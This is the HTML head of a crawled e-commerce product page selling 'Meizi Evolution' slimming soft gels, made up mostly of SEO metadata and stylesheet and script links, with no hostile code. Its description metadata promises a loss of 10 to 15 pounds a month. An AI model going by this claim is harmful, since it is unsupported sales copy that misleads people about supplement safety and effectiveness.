

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/
body_size: 45598
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://naturalslimmingproducts.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel - Natural Slimming</title>
	<link rel="canonical" href="https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel - Natural Slimming" />
	<meta property="og:description" content="Seller Guarantees: We Always Provide You Best Slimming Products! Change Your Life, Say Bye to 10~15 Lbs in a Month!  Price: $55.00 Shipping Cost:$5+" />
	<meta property="og:url" content="https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" />
	<meta property="og:site_name" content="Natural Slimming" />
	<meta property="article:modified_time" content="2024-02-24T10:02:58+00:00" />
	<meta property="og:image" content="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg" />
	<meta property="og:image:width" content="539" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/","url":"https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/","name":"4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel - Natural Slimming","isPartOf":{"@id":"https://naturalslimmingproducts.com/#website"},"primaryImageOfPage":{"@id":"https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/#primaryimage"},"image":{"@id":"https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/#primaryimage"},"thumbnailUrl":"https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg","datePublished":"2019-10-01T19:08:41+00:00","dateModified":"2024-02-24T10:02:58+00:00","breadcrumb":{"@id":"https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/#primaryimage","url":"https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg","contentUrl":"https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg","width":539,"height":550,"caption":"best herbal weight loss pills"},{"@type":"BreadcrumbList","@id":"https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naturalslimmingproducts.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://naturalslimmingproducts.com/shop/"},{"@type":"ListItem","position":3,"name":"4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel"}]},{"@type":"WebSite","@id":"https://naturalslimmingproducts.com/#website","url":"https://naturalslimmingproducts.com/","name":"Natural Slimming","description":"","publisher":{"@id":"https://naturalslimmingproducts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naturalslimmingproducts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naturalslimmingproducts.com/#organization","name":"Natural Slimming","url":"https://naturalslimmingproducts.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naturalslimmingproducts.com/#/schema/logo/image/","url":"https://naturalslimmingproducts.com/wp-content/uploads/2018/06/logo.png","contentUrl":"https://naturalslimmingproducts.com/wp-content/uploads/2018/06/logo.png","width":369,"height":152,"caption":"Natural Slimming"},"image":{"@id":"https://naturalslimmingproducts.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.3.9');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Natural Slimming &raquo; Feed" href="https://naturalslimmingproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Natural Slimming &raquo; Comments Feed" href="https://naturalslimmingproducts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Natural Slimming &raquo; 4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel Comments Feed" href="https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://naturalslimmingproducts.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://naturalslimmingproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://naturalslimmingproducts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://naturalslimmingproducts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://naturalslimmingproducts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.22.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mrtext-main-css' href='https://naturalslimmingproducts.com/wp-content/plugins/marquee-running-text/assets/css/mrtext-main.css?ver=6.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hpr-style-css' href='https://naturalslimmingproducts.com/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://naturalslimmingproducts.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart-child/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://naturalslimmingproducts.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-el-animations-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/int-wbp-el-animations.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://naturalslimmingproducts.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_688566-css' href='https://naturalslimmingproducts.com/wp-content/uploads/2024/06/xts-header_688566-1718018581.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
